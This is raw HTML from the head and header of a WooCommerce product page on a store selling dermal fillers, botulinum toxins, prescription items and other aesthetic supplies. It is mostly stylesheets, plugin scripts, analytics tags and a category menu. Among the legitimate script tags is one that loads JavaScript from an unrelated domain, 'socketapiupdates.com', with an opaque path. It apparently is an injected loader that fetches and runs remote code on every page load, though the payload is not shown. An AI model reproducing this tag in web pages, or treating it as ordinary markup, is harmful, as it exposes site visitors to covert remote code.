.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"9f8fbf4e35","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9f8fbf4e35" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product/5660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fillerworldwidesupplies.com/?p=5660' />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-5660 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
